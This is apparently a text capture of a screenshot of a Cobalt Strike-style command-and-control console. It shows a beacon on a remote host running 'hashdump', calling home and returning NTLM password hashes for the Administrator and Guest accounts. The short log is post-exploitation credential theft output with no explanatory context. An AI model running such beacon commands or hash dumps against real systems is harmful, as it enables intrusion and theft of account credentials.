 事件日志 X
Beacon 218.0.145.200@3176 X
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[PC] Administrator */3176 last: 1ms
beacon>